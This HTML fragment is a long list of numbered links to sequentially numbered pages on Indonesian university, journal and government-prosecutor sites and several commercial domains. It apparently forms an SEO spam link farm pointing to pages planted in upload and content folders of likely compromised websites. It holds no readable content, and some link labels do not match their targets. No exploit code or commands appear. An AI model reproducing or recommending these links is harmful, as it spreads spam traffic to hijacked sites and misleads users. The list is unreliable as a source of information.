<p><a href="https://keodannhanh.vn/sites/168000253.html">168000253</a></p>
<p><a href="https://keodannhanh.vn/sites/168000254.html">168000254</a></p>
<p><a href="https://keodannhanh.vn/sites/168000255.html">168000255</a></p>
<p><a href="https://keodannhanh.vn/sites/168000256.html">168000256</a></p>
<p><a href="https://keodannhanh.vn/sites/168000257.html">168000257</a></p>
<p><a href="https://keodannhanh.vn/sites/168000258.html">168000258</a></p>
<p><a href="https://keodannhanh.vn/sites/168000259.html">168000259</a></p>
<p><a href="https://keodannhanh.vn/sites/168000260.html">168000260</a></p>
<p><a href="https://keodannhanh.vn/sites/168000261.html">168000261</a></p>
<p><a href="https://keodannhanh.vn/sites/168000262.html">168000262</a></p>
<p><a href="https://keodannhanh.vn/sites/168000263.html">168000263</a></p>
<p><a href="https://keodannhanh.vn/sites/168000264.html">168000264</a></p>
<p><a href="https://keodannhanh.vn/sites/168000265.html">168000265</a></p>
<p><a href="https://keodannhanh.vn/sites/168000266.html">168000266</a></p>
<p><a href="https://keodannhanh.vn/sites/168000267.html">168000267</a></p>
<p><a href="https://keodannhanh.vn/sites/168000268.html">168000268</a></p>
<p><a href="https://keodannhanh.vn/sites/168000269.html">168000269</a></p>
<p><a href="https://keodannhanh.vn/sites/168000270.html">168000270</a></p>
<p><a href="https://keodannhanh.vn/sites/168000271.html">168000271</a></p>
<p><a href="https://keodannhanh.vn/sites/168000272.html">168000272</a></p>
<p><a href="https://keodannhanh.vn/sites/168000273.html">168000273</a></p>
<p><a href="https://keodannhanh.vn/sites/168000274.html">168000274</a></p>
<p><a href="https://keodannhanh.vn/sites/168000275.html">168000275</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000326.html">178000326</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000327.html">178000327</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000328.html">178000328</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000329.html">178000329</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000330.html">178000330</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000331.html">178000331</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000332.html">178000332</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000333.html">178000333</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000334.html">178000334</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000335.html">178000335</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000336.html">178000336</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000337.html">178000337</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000338.html">178000338</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000339.html">178000339</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000340.html">178000340</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000341.html">178000341</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000342.html">178000342</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000343.html">178000343</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000344.html">178000344</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000345.html">178000345</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000346.html">178000346</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000347.html">178000347</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000348.html">178000348</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000349.html">178000349</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000350.html">178000350</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000351.html">178000351</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000352.html">178000352</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000353.html">178000353</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000354.html">178000354</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/178000355.html">178000355</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000336.html">188000336</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000337.html">188000337</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000338.html">188000338</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000339.html">188000339</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000340.html">188000340</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000341.html">188000341</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000342.html">188000342</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000343.html">188000343</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000344.html">188000344</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000345.html">188000345</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000346.html">188000346</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000347.html">188000347</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000348.html">188000348</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000349.html">188000349</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000350.html">188000350</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000351.html">188000351</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000352.html">188000352</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000353.html">188000353</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000354.html">188000354</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000355.html">188000355</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000356.html">188000356</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000357.html">188000357</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000358.html">188000358</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000359.html">188000359</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000360.html">188000360</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000361.html">188000361</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000362.html">188000362</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000363.html">188000363</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000364.html">188000364</a></p>
<p><a href="https://closetcompany.com/wp-content/uploads/wpdm-content/188000365.html">188000365</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000235.html">198000235</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000236.html">198000236</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000237.html">198000237</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000238.html">198000238</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000239.html">198000239</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000240.html">198000240</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000241.html">198000241</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000242.html">198000242</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000243.html">198000243</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000244.html">198000244</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000245.html">198000245</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000246.html">198000246</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000247.html">198000247</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000248.html">198000248</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000249.html">198000249</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000250.html">198000250</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000251.html">198000251</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000252.html">198000252</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000253.html">198000253</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000254.html">198000254</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000255.html">198000255</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000256.html">198000256</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000257.html">198000257</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000258.html">198000258</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000259.html">198000259</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000260.html">198000260</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000261.html">198000261</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000262.html">198000262</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000263.html">198000263</a></p>
<p><a href="https://ejournal.iainata.ac.id/public/today/198000264.html">198000264</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000161.html">218000161</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000162.html">218000162</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000163.html">218000163</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000164.html">218000164</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000165.html">218000165</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000166.html">218000166</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000167.html">218000167</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000168.html">218000168</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000169.html">218000169</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000170.html">218000170</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000171.html">218000171</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000172.html">218000172</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000173.html">218000173</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000174.html">218000174</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000175.html">218000175</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000176.html">218000176</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000177.html">218000177</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000178.html">218000178</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000179.html">218000179</a></p>
<p><a href="https://pmb.iainata.ac.id/wp-content/uploads/wpdm-content/218000180.html">218000180</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000121.html">228000110</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000122.html">228000110</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000123.html">228000110</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000124.html">228000110</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000125.html">228000110</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000126.html">228000110</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000127.html">228000110</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000128.html">228000110</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000129.html">228000110</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000130.html">228000110</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000131.html">228000131</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000132.html">228000132</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000133.html">228000133</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000134.html">228000134</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000135.html">228000135</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000136.html">228000136</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000137.html">228000137</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000138.html">228000138</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000139.html">228000139</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000140.html">228000140</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000141.html">228000141</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000142.html">228000142</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000143.html">228000143</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000144.html">228000144</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000145.html">228000145</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000146.html">228000146</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000147.html">228000147</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000148.html">228000148</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000149.html">228000149</a></p>
<p><a href="https://petsavas.com/wp-content/uploads/wpdm-content/228000150.html">228000150</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000241.html">238000241</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000242.html">238000242</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000243.html">238000243</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000244.html">238000244</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000245.html">238000245</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000246.html">238000246</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000247.html">238000247</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000248.html">238000248</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000249.html">238000249</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000250.html">238000250</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000251.html">238000251</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000252.html">238000252</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000253.html">238000253</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000254.html">238000254</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000255.html">238000255</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000256.html">238000256</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000257.html">238000257</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000258.html">238000258</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000259.html">238000259</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000260.html">238000260</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000261.html">238000261</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000262.html">238000262</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000263.html">238000263</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000264.html">238000264</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000265.html">238000265</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000266.html">238000266</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000267.html">238000267</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000268.html">238000268</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000269.html">238000269</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000270.html">238000270</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000066.html">208000066</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000067.html">208000067</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000068.html">208000068</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000069.html">208000069</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000070.html">208000070</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000071.html">208000071</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000072.html">208000072</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000073.html">208000073</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000074.html">208000074</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000075.html">208000075</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000076.html">208000076</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000077.html">208000077</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000078.html">208000078</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000079.html">208000079</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000080.html">208000080</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000081.html">208000081</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000082.html">208000082</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000083.html">208000083</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000084.html">208000084</a></p>
<p><a href="https://kejari-kediri.kejaksaan.go.id/wp-content/today/208000085.html">208000085</a></p>


<em>news-1701</em>
</div><!-- mu-auto-wrg --></body>
</html>